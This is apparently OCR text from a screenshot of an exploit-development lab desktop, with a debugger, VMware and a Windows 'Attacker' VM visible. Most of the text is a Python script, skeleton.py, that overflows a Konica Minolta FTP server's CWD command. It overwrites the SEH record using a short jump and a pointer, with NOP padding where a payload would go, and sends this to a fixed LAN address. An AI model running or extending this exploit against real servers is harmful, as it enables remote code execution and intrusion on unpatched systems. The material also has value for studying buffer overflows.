 Recycle Bin
Immunity
Debugger
VMware
Share...
PC
MAN
PCManFT...
- Shortcut
stack_overv...
skeleton.py - c:\exploit\ftpu
Windows7 - Attacker
File Edit View Selection Find Packages Window Help
ftpu
ftpu_done.py
skeleton.py
skeleton.py
ftpu_done.py
1 import socket
2 import sys
3
4 # Kinoca Minolta SEH Overflow
5
6 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
7 connect=s.connect(("192.168.0.20",21))
8
9 # overwrite nSEH after 1037
10 # SEH 1041
11 # EB 0A
12
13 #02BCFF7C   76E4E115
14 #1220401E
15
16
17 nseh = "\x90\x90\xEB\x0A"
18 seh = "\x1E\x40\x20\x12"
19
20 garbage = "\x41" * 1037 + nseh + seh + "\x90" * (5000-1037-4-4)
21
22
23 s.recv(1024)
24 s.send('USER anonymous\r\n')
25 s.recv(1024)
26 s.send('PASS test1234\r\n')
27 s.recv(1024)
28 s.send('CWD ' + garbage + '\r\n')
29 s.recv(1024)
30 s.send('QUIT\r\n')
31 s.close
skeleton.py 16,1 Python
cmd - Shortcut - python skeleton.py
C:\exploit\ftpu>python skeleton.py
C:\exploit\ftpu>python skeleton.py
C:\exploit\ftpu>python skeleton.py
C:\exploit\ftpu>python skeleton.py
C:\exploit\ftpu>python skeleton.py
C:\exploit\ftpu>python skeleton.py
C:\exploit\ftpu>python skeleton.py
4:42 PM
2/20/2016